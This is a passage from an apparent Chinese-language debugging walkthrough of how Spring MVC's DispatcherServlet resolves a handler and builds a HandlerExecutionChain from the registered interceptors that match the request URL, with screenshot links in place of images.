 从internalDoFilter方法中进入调用serverlet的service方法后一直跟到
org.springframework.web.servlet.DispatcherServlet类的doDispatch方法。
 该方法中调用了
this.getHandler(processedRequest)跟进该方法
 第一个mapping是
org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping对象,它的getHandler方法实际上会调用org.springframework.web.servlet.handler.AbstractHandlerMapping类的getHandler方法。
在该方法中会调用getHandlerExecutionChain方法,它会遍历this.adaptedInterceptors对象里所有的 HandlerInterceptor类实例,匹配当前请求url,和拦截器中的url匹配的话,会通过chain.addInterceptor把已有的所有拦截器加入到需要返回的HandlerExecutionChain类实例中。
